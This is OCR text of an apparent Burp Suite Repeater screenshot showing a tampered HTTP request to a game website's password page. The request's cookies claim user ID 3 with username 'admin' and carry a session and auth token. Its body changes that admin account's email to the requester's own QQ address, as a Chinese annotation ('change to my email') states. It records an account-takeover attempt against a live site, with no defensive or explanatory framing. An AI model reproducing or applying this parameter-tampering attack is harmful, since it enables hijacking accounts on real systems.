 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8 9 10 11
go cancel host www.883wan.com
< > port 80 use SSL
request
raw params headers hex
X-Requested-With: XMLHttpRequest
Referer: http://www.883wan.com/pwd.html
Content-Length: 48
Cookie: PHPSESSID=q6vgs6cgfp8uacnse3fvv6j6c5; IESESSION=alive;
Hm_lvt_9fcc962f916f52dae5822a3509014772=1420828726,1420830042,1420830074,1420830132;
Hm_lpvt_9fcc962f916f52dae5822a3509014772=1420833242; pgv_pvi=4139957248; pgv_si=s5134478336; pgv_info=ssi=s8410537138;
game_user_id=3; game_username=admin;
game_auth=cc72HvmKvwHvTL8S%2FWn3kx16v77pHHsjkpbEv4V9qNKTkKWd4ktmgNaZHg9%2BCd8WwdPy150; game_server_id=4165;
game_game_id=77; game_game_name=%E9%BE%99%E7%A0%B4%E4%B9%9D%E5%A4%A9; game_server_name=%E5%8F%8C%E7%BA%BF1%E5%8C%BA
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
修改成我的邮箱
user_id=3&username=admin&email=1229409759%40qq.com
+ < > 0 matches
response
raw hex
+ < > 0 matches
ready length: